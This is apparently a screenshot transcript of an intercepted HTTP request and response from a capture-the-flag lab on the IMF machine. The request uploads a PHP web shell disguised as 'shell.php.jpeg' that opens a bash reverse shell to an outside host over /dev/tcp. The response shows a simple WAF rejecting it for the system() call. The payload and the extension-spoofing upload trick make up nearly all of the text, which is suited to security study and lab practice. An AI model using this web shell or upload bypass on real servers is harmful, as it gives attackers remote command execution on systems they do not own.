 Request
Pretty Raw Hex \n ≡
1 POST /imfadministrator/uploadr942.php HTTP/1.1
2 Host: 192.168.100.98
3 Content-Length: 384
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.100.98
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryT1sxhg5B0BBgEnUd
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://192.168.100.98/imfadministrator/uploadr942.php
2 Accept-Encoding: gzip, deflate, br
3 Cookie: PHPSESSID=qmbhopabov8a6qco31fbe5vuc2
4 Connection: keep-alive
5
6 ------WebKitFormBoundaryT1sxhg5B0BBgEnUd
7 Content-Disposition: form-data; name="file"; filename="shell.php.jpeg"
8 Content-Type: image/jpeg
9
0 <?php
1 $cmd = "nohup bash -c 'bash -i >& /dev/tcp/192.168.100.210/4444 0>&1' &";
2 system($cmd);
3 ?>
4
5 ------WebKitFormBoundaryT1sxhg5B0BBgEnUd
6 Content-Disposition: form-data; name="submit"
7
8 Upload
9 ------WebKitFormBoundaryT1sxhg5B0BBgEnUd--
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Apr 2025 16:15:12 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 474
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
File Uploader
</title>
13 </head>
14 <body>
15 <h1>
Intelligence Upload Form
</h1>
16 Error: CrappyWAF detected malware. Signature: system php function detected<form
id="Upload" action="" enctype="multipart/form-data" method="post">
17 <p>
18 <label for="file">
File to upload:
</label>
19 <input id="file" type="file" name="file">
20 </p>